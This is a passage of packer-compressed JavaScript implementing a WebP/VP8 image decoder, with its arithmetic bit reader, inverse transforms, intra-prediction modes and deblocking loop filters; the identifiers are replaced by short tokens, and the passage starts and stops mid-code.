bC={y:1o,u:1o,v:1o,a:1o,3f:1o,3g:1o,3h:1o,3O:1o,3P:1j,hU:1j,hV:1j,7J:1j,hW:1j,hX:1j,hY:1j,7K:1j};1b bD={2q:"9E",1r:1j,1q:1j,7L:1j,u:{2r:bB,dB:bC},6n:1k,7M:1o};1f 7N(a){1g dC(a,bz)}1b bE=0,7O=1,2f=2,1L=3,7P=4,9F=5,7Q=6,3Q=7;1n.6o={5i:0,7O:1,2f:2,1L:3,7P:4,9F:5,7Q:6,3Q:7};1b bF={1r:{1i:1j},1q:{1i:1j},dD:{1i:1j},hZ:1j,i0:1j,i1:1j,dE:1j};1n.dF=1f(a,b,c){1g dG(a,b,c,bz)};1b bG={6p:1j,dH:1j,5j:1j,2B:1j,2C:1j,dI:1j,dJ:1j,5k:1j,dK:1j,dL:1j,i2:1j,i3:1j,i4:1j};1n.dM={6l:1w(bF),1P:1w(bD),dN:1w(bG)};1n.dO=1f(a){1g dP(a,bz)};1b bH={1r:1j,1q:1j,3i:1j,2D:1j,2J:1j,y:1o,u:1o,v:1o,3f:0,3g:0,3h:0,3P:1j,5l:1j,6q:7B,7R:0,6r:0,7S:0,7T:1j,9G:2i,2A:1o,7U:0,6p:1j,5j:1j,2B:1j,6s:1j,2C:1j,4B:1j,5k:1j,dK:1j,dL:1j,a:1o,3O:0};1f dQ(a){1g dR(a,bz)}1b bI={1P:1w(bD),5m:1o,5n:1o,6t:1o,6u:0,6v:0,7V:0,dS:1j,7W:1w(bG),3j:7B,6w:"(dT)",6x:"(dT)"};1b bJ={7X:1o,7Y:1k,9H:1o,4C:1j,2K:2i,5o:2i,5p:1j};1f 1A(a){1g 2L(a,1)}1f dU(a){1K(a);if(a.7Y<a.9H){1K(a.7X);1g a.7X[a.7Y++]}a.4C=1;1g 1a}1f 9I(a,b){1b c=2i;1b d=b+1<<8;if(a.5p>0){a.5o|=dU(a)<<a.5p;a.5p-=8}c=(a.5o>=d)+0;if(c){a.2K-=b+1;a.5o-=d}1l a.2K=b;1g c}1f 9J(a){1b b=bK[a.2K];a.2K=bL[a.2K];a.5o<<=b;a.5p+=b}1f 1x(a,b){1b c=a.2K*b>>8;1b d=9I(a,c);if(a.2K<1H)9J(a);1g d}1f dV(a,v){1b b=a.2K>>1;1b c=9I(a,b);9J(a);1g c?-v:v}1f 7Z(a,b,c,d){1K(a);1K(b);1K(d);a.2K=1a-1;a.7X=b;a.7Y=c;a.9H=d;a.5o=0;a.5p=8;a.4C=0}1b bK=1c 1d(7,6,6,5,5,5,5,4,4,4,4,4,4,4,4,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,0);1b bL=1c 1d(1H,1H,2M,1H,3R,2M,2j,1H,3k,3R,2N,2M,5q,2j,2O,1H,4D,3k,5r,3R,4E,2N,1U,2M,4F,5q,5s,2j,4G,2O,2s,1H,3J,4D,8a,3k,9K,5r,2P,3R,3b,4E,1Q,2N,4H,1U,5t,2M,3c,4F,6y,5q,3l,5s,2g,2j,3K,4G,5u,2O,2t,2s,1C,1H,2I,3J,6z,4D,4I,8a,4J,3k,6A,9K,5v,5r,9L,2P,3m,3R,8b,3b,5w,4E,9M,1Q,6B,2N,6C,4H,6D,1U,6E,5t,6F,2M,3L,3c,5x,4F,3S,6y,1M,5q,2u,3l,2h,5s,6G,2g,2E,2j,3T,3K,9N,4G,dW,5u,dX,2O,2Q,2t,3n,2s,2k,1C,1u,1H);1f 2L(a,b){1b v=0;1y(b--\x3e0)v|=1x(a,1e)<<b;1g v}1f 2R(a,b){1b c=2L(a,b);1g 1A(a)?-c:c}1b bM=0;1b bN=1;1b bO=2;1b bP=0,9O=1,9P=2,9Q=3,dY=4,dZ=5,e0=6,e1=7,e2=8,9R=9,e3=9R+1-bP,9S=bP,9T=9P,9U=9Q,9V=9O,i5=e3,e4=4,e5=5,e6=6,i6=7;1b bQ=3,3o=4,8c=4,e7=4,e8=8,9W=4,9X=8,8d=3,8e=11,i7=19;1b bR=32;1b bS=bR*17+bR*9;1b bT=bR*17;1b bU=bR*1+8;1b bV=bU+bR*16+bR;1b bW=bV+16;1b bX={5y:1o,9Y:1o,9Z:1o,3U:2i};1b bY={4K:5b,3V:5b,e9:1o,ea:1o,a0:1o,eb:1o};1b bZ={5z:1j,5A:1j,6H:1j,6I:1v(3o,5Y),6J:1v(3o,5Y)};1b ca={4L:1v(bQ,1o),2a:9u(1c 1d(9W,9X,8d,8e),1o)};1b cb={a1:1j,6K:1j,5B:1j,8f:1j,a2:1v(8c,1j),a3:1v(8c,1j)};1b cc={a4:1j,a5:1j,5C:1j};1b cd={2S:1j,3W:1j,6L:1j};1b ce={8g:1v(2,5b),5D:1v(2,5b),8h:1v(2,5b)};1b cf={3X:1j,1D:1j,4M:1j,4N:cc,i9:bH};1b cg={6M:"6o",3Y:1j,a6:7A,6N:1w(bJ),a7:1w(bX),2T:1w(bY),3p:1w(cb),3Z:1w(bZ),ia:"ib",4a:1j,8i:1j,8j:1j,4b:cf,4O:1j,5E:1j,8k:1j,8l:1j,6O:1j,5F:1j,8m:1j,8n:9t(e8,bJ),ec:2i,6P:9t(3o,ce),2F:1w(ca),8o:1j,a8:1o,8p:1o,8q:1v(4,1o),8r:1o,8s:1o,8t:1o,4P:1w(cd),4N:1w(cc),2U:1o,2a:7C,3q:1o,3r:1o,4c:1o,3s:1j,3t:1j,4d:1j,2v:1j,2b:1j,4Q:7B,6Q:1j,1N:1j,1D:1j,4e:1o,6R:1v(16,1o),ic:0,a9:1o,6S:1o,3u:2i,4R:2i,2l:1j,4M:1j,8u:1v(3o,1o),5G:1o,aa:0,8v:5Z,ab:1o,ie:0,ed:1j,ee:1o,ig:0,8w:5Z};1f ac(a,b,c){1b d=a.ab;1b e=a.2T.4K;if(b<0||b+c>a.2T.3V)1g 1k;if(b==0){1b f=a.5G;1b g=a.aa;1b h=a.8v;1b i=e*a.2T.3V;d=ba.dy(f.6b(g,g+h))}1g b==0?d:+b*e}1b ci=1c 1d(3,4,3,4,4,2,2,1,1);1f ef(a){1b b=1;1b c=a.2q;1b d=a.1r;1b e=a.1q;if(c>=4A);1l{1b f=a.u.2r;b&=f.1Z*e<=f.5h;b&=f.1Z>=d*ci[c]}1g b?bE:2f}1f eg(a){1b w=a.1r;1b h=a.1q;if(w<=0||h<=0)1g 2f;if(!a.7L&&a.6n==1k){1b b=1o;1b c=0;1b d=a.2q;1b e=1j;1b f=0,7J=0;1b g=0;1b i=9n,7K=0,6T=9n;e=w*ci[d];i=e*h;if(d>=4A){f=4v((w+1)/2);g=f*4v((h+1)/2);if(d==7H){7J=w;7K=7J*h}}6T=i+2*g+7K;if(6T!=6T)1g 2f;a.6n=b=9s(6T,5Z);a.7M=c=0;if(b==1k)1g 7O;if(d>=4A);1l{1b j=a.u.2r;j.3N=b;j.5g=c;j.1Z=e;j.5h=i}}1g ef(a)}1f eh(w,h,a,b){if(b==1k||w<=0||h<=0)1g 2f;b.1r=w;b.1q=h;1g eg(b)}1f dC(a,b){if(b!=bz)1g 0;if(!a)1g 0;5e(a,0,0,1S(a)*a.1p);1g 1}1n.ei=1f(a){if(a){if(!a.7L)a.6n="";a.7M=0;a.6n=a.7M=1k}};1f ad(a,b){2z("ej: ad")}1f ek(a,b){2z("ej: ek")}1f em(a){1K(a);1K(a.8w>0);1g 1}1b cj=1v(1a+1a+1,1o);1b ck=1v(1a+1a+1,1o);1b cl=1v(4f+4f+1,5Y);1b cm=1v(1V+1V+1,5Y);1b cn=1v(1a+ih+1,1o);1b co=0;1f en(a){if(!co){1b i;1h(i=-1a;i<=1a;++i){cj[1a+i]=i<0?-i:i;ck[1a+i]=cj[1a+i]>>1}1h(i=-4f;i<=4f;++i)cl[4f+i]=i<-1e?-1e:i>1H?1H:i;1h(i=-1V;i<=1V;++i)cm[1V+i]=i<-16?-16:i>15?15:i;1h(i=-1a;i<=1a+1a;++i)cn[1a+i]=i<0?0:i>1a?1a:i;co=1}}1f 4S(v){1g!(v&~1a)?v:v<0?0:1a}1f ij(x,y,v){ae[eo+x+y*bR]=4S(eo+ae[x+y*bR]+(v>>3))}1b cp=ik+(1<<16);1b cq=il;1f 3v(a,b){1g a*b>>16}1f af(e,f,g,h){1b C=1v(4*4,0),2m,1W;1W=0;1b i;2m=C;1h(i=0;i<4;++i){1b a=e[f+0]+e[f+8];1b b=e[f+0]-e[f+8];1b c=3v(e[f+4],cq)-3v(e[f+12],cp);1b d=3v(e[f+4],cp)+3v(e[f+12],cq);2m[1W+0]=a+d;2m[1W+1]=b+c;2m[1W+2]=b-c;2m[1W+3]=a-d;1W+=4;f++}1W=0;1h(i=0;i<4;++i){1b j=2m[1W+0]+4;1b a=j+2m[1W+8];1b b=j-2m[1W+8];1b c=3v(2m[1W+4],cq)-3v(2m[1W+12],cp);1b d=3v(2m[1W+4],cp)+3v(2m[1W+12],cq);g[h+0+0*bR]=4S(g[h+0+0*bR]+(a+d>>3));g[h+1+0*bR]=4S(g[h+1+0*bR]+(b+c>>3));g[h+2+0*bR]=4S(g[h+2+0*bR]+(b-c>>3));g[h+3+0*bR]=4S(g[h+3+0*bR]+(a-d>>3));1W++;h+=bR}}1f ep(a,b,c,d,e){af(a,b,c,d);if(e)af(a,b+16,c,d+4)}1f eq(a,b,c,d){cu(a,b+0*16,c,d+0,1);cu(a,b+2*16,c,d+4*bR,1)}1f 5H(a,b,c,d){1b e=a[b+0]+4;1b i,j;1h(j=0;j<4;++j)1h(i=0;i<4;++i){1b f=c[d+i+j*bR];c[d+i+j*bR]=4S(c[d+i+j*bR]+(e>>3))}}1f er(a,b,c,d){if(a[b+0*16])5H(a,b+0*16,c,d+0);if(a[b+1*16])5H(a,b+1*16,c,d+4);if(a[b+2*16])5H(a,b+2*16,c,d+4*bR);if(a[b+3*16])5H(a,b+3*16,c,d+4*bR+4)}1f es(a,b){1b c=1v(16,1j);1b i=1j;1h(i=0;i<4;++i){1b d=a[0+i]+a[12+i];1b e=a[4+i]+a[8+i];1b f=a[4+i]-a[8+i];1b g=a[0+i]-a[12+i];c[0+i]=d+e;c[8+i]=d-e;c[4+i]=g+f;c[12+i]=g-f}1h(i=0;i<4;++i){1b h=b[b.1p-1];1b j=c[0+i*4]+3;1b d=j+c[3+i*4];1b e=c[1+i*4]+c[2+i*4];1b f=c[1+i*4]-c[2+i*4];1b g=j-c[3+i*4];b[h+0]=d+e>>3;b[h+16]=g+f>>3;b[h+32]=d-e>>3;b[h+48]=g-f>>3;b[b.1p-1]+=64}}1f et(a,b){es(a,b)}1f io(x,y){ae[x+y*bR]}1f 8x(a,b,c){1b d=a;1b e=b-bR;1b f=cn;1b g=+1a-d[e-1];1b y;1h(y=0;y<c;++y){1b h=f;1b i=g+a[b-1];1b x;1h(x=0;x<c;++x)a[b+x]=h[i+d[e+x]];b+=bR}}1f eu(a,b){8x(a,b,4)}1f ev(a,b){8x(a,b,8)}1f ew(a,b){8x(a,b,16)}1f ex(a,b){1b j;1h(j=0;j<16;++j)1G(a,b+j*bR,a,b-bR,16)}1f ey(a,b){1b j;1h(j=16;j>0;--j){5e(a,b+0,a[b-1],16);b+=bR}}1f 6U(v,a,b){1b j;1h(j=0;j<16;++j)1h(i=0;i<16;++i)a[b+j*bR+i]=v}1f ez(a,b){1b c=16;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR]+a[b+j-bR];6U(c>>5,a,b)}1f eA(a,b){1b c=8;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR];6U(c>>4,a,b)}1f eB(a,b){1b c=8;1b i;1h(i=0;i<16;++i)c+=a[b+i-bR];6U(c>>4,a,b)}1f eC(a,b){6U(1e,a,b)}1f 1s(a,b,c){1g a+2*b+c+2>>2}1f 1X(a,b){1g a+b+1>>1}1f eD(a,b){1b c=a;1b d=b-bR;1b e=1c 1d;e.1t(1s(c[d-1],c[d+0],c[d+1]));e.1t(1s(c[d+0],c[d+1],c[d+2]));e.1t(1s(c[d+1],c[d+2],c[d+3]));e.1t(1s(c[d+2],c[d+3],c[d+4]));1b i;1h(i=0;i<4;++i)1G(a,b+i*bR,e,0,4*1S(e))}1f eE(a,b){1b A=a[b-1-bR];1b B=a[b-1];1b C=a[b-1+bR];1b D=a[b-1+2*bR];1b E=a[b-1+3*bR];a[b+0+0*bR]=a[b+1+0*bR]=a[b+2+0*bR]=a[b+3+0*bR]=1s(A,B,C);a[b+0+1*bR]=a[b+1+1*bR]=a[b+2+1*bR]=a[b+3+1*bR]=1s(B,C,D);a[b+0+2*bR]=a[b+1+2*bR]=a[b+2+2*bR]=a[b+3+2*bR]=1s(C,D,E);a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=1s(D,E,E)}1f eF(a,b){1b c=4;1b i;1h(i=0;i<4;++i)c+=a[b+i-bR]+a[b-1+i*bR];c>>=3;1h(i=0;i<4;++i)5e(a,b+i*bR,c,4)}1f eG(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+3*bR]=1s(J,K,L);a[b+0+2*bR]=a[b+1+3*bR]=1s(I,J,K);a[b+0+1*bR]=a[b+1+2*bR]=a[b+2+3*bR]=1s(X,I,J);a[b+0+0*bR]=a[b+1+1*bR]=a[b+2+2*bR]=a[b+3+3*bR]=1s(A,X,I);a[b+1+0*bR]=a[b+2+1*bR]=a[b+3+2*bR]=1s(B,A,X);a[b+2+0*bR]=a[b+3+1*bR]=1s(C,B,A);a[b+3+0*bR]=1s(D,C,B)}1f eH(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1s(A,B,C);a[b+1+0*bR]=a[b+0+1*bR]=1s(B,C,D);a[b+2+0*bR]=a[b+1+1*bR]=a[b+0+2*bR]=1s(C,D,E);a[b+3+0*bR]=a[b+2+1*bR]=a[b+1+2*bR]=a[b+0+3*bR]=1s(D,E,F);a[b+3+1*bR]=a[b+2+2*bR]=a[b+1+3*bR]=1s(E,F,G);a[b+3+2*bR]=a[b+2+3*bR]=1s(F,G,H);a[b+3+3*bR]=1s(G,H,H)}1f eI(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+0*bR]=a[b+1+2*bR]=1X(X,A);a[b+1+0*bR]=a[b+2+2*bR]=1X(A,B);a[b+2+0*bR]=a[b+3+2*bR]=1X(B,C);a[b+3+0*bR]=1X(C,D);a[b+0+3*bR]=1s(K,J,I);a[b+0+2*bR]=1s(J,I,X);a[b+0+1*bR]=a[b+1+3*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+2+3*bR]=1s(X,A,B);a[b+2+1*bR]=a[b+3+3*bR]=1s(A,B,C);a[b+3+1*bR]=1s(B,C,D)}1f eJ(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1X(A,B);a[b+1+0*bR]=a[b+0+2*bR]=1X(B,C);a[b+2+0*bR]=a[b+1+2*bR]=1X(C,D);a[b+3+0*bR]=a[b+2+2*bR]=1X(D,E);a[b+0+1*bR]=1s(A,B,C);a[b+1+1*bR]=a[b+0+3*bR]=1s(B,C,D);a[b+2+1*bR]=a[b+1+3*bR]=1s(C,D,E);a[b+3+1*bR]=a[b+2+3*bR]=1s(D,E,F);a[b+3+2*bR]=1s(E,F,G);a[b+3+3*bR]=1s(F,G,H)}1f eK(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];a[b+0+0*bR]=1X(I,J);a[b+2+0*bR]=a[b+0+1*bR]=1X(J,K);a[b+2+1*bR]=a[b+0+2*bR]=1X(K,L);a[b+1+0*bR]=1s(I,J,K);a[b+3+0*bR]=a[b+1+1*bR]=1s(J,K,L);a[b+3+1*bR]=a[b+1+2*bR]=1s(K,L,L);a[b+3+2*bR]=a[b+2+2*bR]=a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=L}1f eL(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];a[b+0+0*bR]=a[b+2+1*bR]=1X(I,X);a[b+0+1*bR]=a[b+2+2*bR]=1X(J,I);a[b+0+2*bR]=a[b+2+3*bR]=1X(K,J);a[b+0+3*bR]=1X(L,K);a[b+3+0*bR]=1s(A,B,C);a[b+2+0*bR]=1s(X,A,B);a[b+1+0*bR]=a[b+3+1*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+3+2*bR]=1s(J,I,X);a[b+1+2*bR]=a[b+3+3*bR]=1s(K,J,I);a[b+1+3*bR]=1s(L,K,J)}1f eM(a,b){1b j;1h(j=0;j<8;++j)1G(a,b+j*bR,a,b-bR,8)}1f eN(a,b){1b j;1h(j=0;j<8;++j){5e(a,b+0,a[b-1],8);b+=bR}}1f 6V(v,a,b){1b j,k;1h(j=0;j<8;++j)1h(k=0;k<8;++k)a[b+k+j*bR]=v}1f eO(a,b){1b c=8;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR]+a[b-1+i*bR];6V((c>>4)*1,a,b)}1f eP(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR];6V((c>>3)*1,a,b)}1f eQ(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b-1+i*bR];6V((c>>3)*1,a,b)}1f eR(a,b){6V(1e,a,b)}1b cr=1c 1d(1f(v,o){eF(v,o)},1f(v,o){eu(v,o)},1f(v,o){eD(v,o)},1f(v,o){eE(v,o)},1f(v,o){eG(v,o)},1f(v,o){eI(v,o)},1f(v,o){eH(v,o)},1f(v,o){eJ(v,o)},1f(v,o){eL(v,o)},1f(v,o){eK(v,o)});1b cs=1c 1d(1f(v,o){ez(v,o)},1f(v,o){ew(v,o)},1f(v,o){ex(v,o)},1f(v,o){ey(v,o)},1f(v,o){eA(v,o)},1f(v,o){eB(v,o)},1f(v,o){eC(v,o)});1b ct=1c 1d(1f(v,o){eO(v,o)},1f(v,o){ev(v,o)},1f(v,o){eM(v,o)},1f(v,o){eN(v,o)},1f(v,o){eQ(v,o)},1f(v,o){eP(v,o)},1f(v,o){eR(v,o)});1f 6W(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y)+cl[4f+d-2c];1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e]}1f eS(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y);1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];1b g=e+1>>1;p[b-2*c]=cn[1a+d+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e];p[b+c]=cn[1a+2c-g]}1f eT(p,b,c){1b d=p[b-3*c],4T=p[b-2*c],1Y=p[b-c];1b e=p[b+0],2c=p[b+c],6X=p[b+2*c];1b a=cl[4f+3*(e-1Y)+cl[4f+4T-2c]];1b f=27*a+63>>7;1b g=18*a+63>>7;1b h=9*a+63>>7;p[b-3*c]=cn[1a+d+h];p[b-2*c]=cn[1a+4T+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+e-f];p[b+c]=cn[1a+2c-g];p[b+2*c]=cn[1a+6X-h]}1f ag(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g cj[1a+d-1Y]>c||cj[1a+2c-2V]>c}1f ah(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g 2*cj[1a+1Y-2V]+ck[1a+d-2c]<=c}1f ai(p,a,b,t,c){1b d=p[a-4*b],aj=p[a-3*b],4T=p[a-2*b],1Y=p[a-b];1b e=p[a+0],2c=p[a+b],6X=p[a+2*b],eU=p[a+3*b];if(2*cj[1a+1Y-e]+ck[1a+4T-2c]>t)1g 0;1g cj[1a+d-aj]<=c&&cj[1a+aj-4T]<=c&&cj[1a+4T-1Y]<=c&&cj[1a+eU-6X]<=c&&cj[1a+6X-2c]<=c&&cj[1a+2c-e]<=c}1f ak(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i,b,c))6W(p,a+i,b)}1f al(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i*b,1,c))6W(p,a+i*b,1)}1f eV(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4*b;ak(p,a+0,b,c)}}1f eW(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4;al(p,a+0,b,c)}}1f 4U(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eT(p,a+0,b);a+=c}}1f 4V(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eS(p,a+0,b);a+=c}}1f eX(p,a,b,c,d,e){4U(p,a+0,b,1,16,c,d,e)}1f eY(p,a,b,c,d,e){4U(p,a+0,1,b,16,c,d,e)}1f eZ(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4*b;4V(p,a+0,b,1,16,c,d,e)}}1f f0(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4;4V(p,a+0,1,b,16,c,d,e)}}1f f1(u,a,v,b,c,d,e,f){4U(u,a,c,1,8,d,e,f);4U(v,b,c,1,8,d,e,f)}1f f2(u,a,v,b,c,d,e,f){4U(u,a,1,c,8,d,e,f);4U(v,b,1,c,8,d,e,f)}1f f3(u,a,v,b,c,d,e,f){4V(u,a+4*c,c,1,8,d,e,f);4V(v,b+4*c,c,1,8,d,e,f)}1f f4(u,a,v,b,c,d,e,f){4V(u,a+4,1,c,8,d,e,f);4V(v,b+4,1,c,8,d,e,f)}1b cu;1b cv;1b cw;1b cx;1b cy;1b cz;1b cA;1b cB;1b cC;1b cD;1b cE;1b cF;1b cG;1b cH;1b cI;1b cJ;1f f5(a){cu=ep;cv=eq;cw=5H;cx=er;cy=eX;cz=eY;cA=f1;cB=f2;cC=eZ;cD=f0;cE=f3;cF=f4;cG=ak;cH=al;cI=eV;cJ=eW}1b cK=32-1;1b cL=3;1b cM=1;1f f6(a){a.8i=0;if(a.4a);1l a.8j=cM;1g 1}1b cN=1c 1d(0,2,8);1f f7(a){1b b=a.8j;1b c=a.4O;1b d=4*c*1S(1o);1b e=(16+8+8)*c;1b f=(c+1)*1S(cd);1b g=a.2l>0?c*(a.4a?2:1)*1S(cc):0;1b h=bS*1S(a.2U);1b i=f8*1S(a.2a);1b j=16*b+4v(cN[a.2l])*3/2;1b k=e*j;1b l=a.5G?a.2T.4K*a.2T.3V:0;1b m=d+e+f+g+h+i+k+l+cK;1b n=1o,ip=0;if(m>a.6Q){a.4Q=0;a.6Q=0;if(a.4Q==1k)1g 1z(a,"7O","iq 3j ir am it.");a.6Q=m}n=a.4Q;a.8p=1M;a.8r=4w(1M,16*c*1S(a.8r));a.8s=4w(1M,8*c*1S(a.8s));a.8t=4w(1M,8*c*1S(a.8t));a.4N=g?9r(cc,g):1k;a.iu=g?0:1k;a.4b.3X=0;a.4b.4N=a.4N;if(a.4a);1K((h&cK)==0);a.2U=4w(1M,h*1S(a.2U));a.2a=-iv;a.2v=16*c;a.2b=8*c;1b o=cN[a.2l];1b p=o*a.2v;1b q=o/2*a.2b;a.3q=1v(k,1M);a.3s=+p;a.3r=a.3q;a.3t=a.3s+16*b*a.2v+q;a.4c=a.3r;a.4d=a.3t+8*b*a.2b+q;a.ab=l?1v(l,1o):1k;a.4P=9r(cd,f);a.8p=4w(bP,d);1g 1}1f f9(a,b){b.1r=a.2T.4K;b.1q=a.2T.3V;b.3i=0;b.y=a.3q;b.3f=a.3s;b.u=a.3r;b.3g=a.3t;b.v=a.4c;b.3h=a.4d;b.3P=a.2v;b.5l=a.2b;b.7T=0;b.a=1k;b.3O=1k}1f fa(a,b){if(!f6(a))1g 0;if(!f7(a))1g 0;f9(a,b);en();f5();1g 1}1f fb(a,b){if(b)1g a>=40?2:a>=15?1:0;1l 1g a>=40?3:a>=20?2:a>=15?1:0}1f fc(a,b,c){1b d=a.4b;1b e=a.2v;1b f=d.4N[1+b];1b g=a.3q;1b h=a.3s+d.3X*16*e+b*16;1b i=f.a4;1b j=f.a5;1b k=2*i+j;if(i==0)1g;if(a.2l==1){if(b>0)cH(g,h,e,k+4);if(f.5C)cJ(g,h,e,k);if(c>0)cG(g,h,e,k+4);if(f.5C)cI(g,h,e,k)}1l{1b l=a.2b;1b m=a.3r;1b n=a.3t+d.3X*8*l+b*8;1b o=a.4c;1b p=a.4d+d.3X*8*l+b*8;1b q=fb(i,a.a7.5y);if(b>0){cz(g,h,e,k+4,j,q);cB(m,n,o,p,l,k+4,j,q)}if(f.5C){cD(g,h,e,k,j,q);cF(m,n,o,p,l,k,j,q)}if(c>0){cy(g,h,e,k+4,j,q);cA(m,n,o,p,l,k+4,j,q)}if(f.5C){cC(g,h,e,k,j,q);cE(m,n,o,p,l,k,j,q)}}}1f fd(a){1b b=1j;1b c=a.4b.1D;1K(a.4b.4M);1h(b=a.8k;b<a.6O;++b)fc(a,b,c)}1f fe(a){if(a.2l>0){1b b=a.4N[1+a.1N];1b c=a.4P[1+a.1N].6L;1b d=a.8u[a.6S];if(a.3p.8f){d+=a.3p.a2[0];if(a.4e)d+=a.3p.a3[0]}d=d<0?0:d>63?63:d;b.a4=d;if(a.3p.5B>0){if(a.3p.5B>4)d>>=2;1l d>>=1;if(d>9-a.3p.5B)d=9-a.3p.5B}b.a5=d<1?1:d;b.5C=(!c||a.4e)+0}1b y;1b e=a.8i*16*a.2v;1b f=a.8i*8*a.2b;1b g=a.3q;1b h=a.3s+a.1N*16+e;1b i=a.3r;1b j=a.3t+a.1N*8+f;1b k=a.4c;1b l=a.4d+a.1N*8+f;1h(y=0;y<16;++y)1G(g,h+y*a.2v,a.2U,+bU+y*bR,16);1h(y=0;y<8;++y){1G(i,j+y*a.2b,a.2U,+bV+y*bR,8);1G(k,l+y*a.2b,a.2U,+bW+y*bR,8)}}1f an(a){1g a*16}1f ff(a,b){1b c=1;1b d=a.4b;1b e=cN[a.2l];1b f=e*a.2v;1b g=4v(e/2)*a.2b;1b h=d.3X*16*a.2v;1b i=d.3X*8*a.2b;1b j=a.3q;1b k=a.3s-f+h;1b l=a.3r;1b m=a.3t-g+i;1b n=a.4c;1b o=a.4d-g+i;1b p=d.1D==0;1b q=(d.1D>=a.5E-1)+0;1b r=an(d.1D);1b s=an(d.1D+1);if(d.4M)fd(a);if(b.7R){if(!p){r-=e;b.y=j;b.3f=k;b.u=l;b.3g=m;b.v=n;b.3h=o}1l{b.y=a.3q;b.3f=a.3s+h;b.u=a.3r;b.3g=a.3t+i;b.v=a.4c;b.3h=a.4d+i}if(!q)s-=e;if(s>b.4B)s=b.4B;if(a.5G){if(r==0){b.a=ac(a,r,s-r);b.3O=0}1l b.3O=ac(a,r,s-r);if(b.a==1k)1g 1z(a,1L,"iw fg ix iy 2A.")}if(r<b.2C){1b t=b.2C-r;r=b.2C;1K(!(t&1));b.3f+=a.2v*t;b.3g+=a.2b*(t>>1);b.3h+=a.2b*(t>>1);if(b.a)b.3O+=b.1r*t}if(r<s){b.3f+=b.2B;b.3g+=b.2B>>1;b.3h+=b.2B>>1;if(b.a)b.3O+=b.2B;b.3i=r-b.2C;b.2D=b.6s-b.2B;b.2J=s-r;c=b.7R(b)}}if(d.3X+1==a.8j)if(!q){1G(a.3q,a.3s-f,j,k+16*a.2v,f);1G(a.3r,a.3t-g,l,m+8*a.2b,g);1G(a.4c,a.4d-g,n,o+8*a.2b,g)}1g c}1f fh(a,b){1b c=1;1b d=a.4b;if(!a.4a){d.1D=a.1D;d.4M=a.4M;c=ff(a,b)}1g c}1f fi(a,b){if(b.6r&&!b.6r(b)){1z(a,7Q,"fj 6r iz");1g a.6M}if(b.6p)a.2l=0;1b c=cN[a.2l];if(a.2l==2){a.8k=0;a.8l=0}1l{a.8l=b.2C>>4;a.8k=b.2B>>4}a.5F=b.4B+15+c>>4;a.6O=b.6s+15+c>>4;if(a.6O>a.4O)a.6O=a.4O;if(a.5F>a.5E)a.5F=a.5E;1g bE}1f fk(a,b){1b c=1;if(a.4a);if(b.7S)b.7S(b);1g c}1b cO=1c 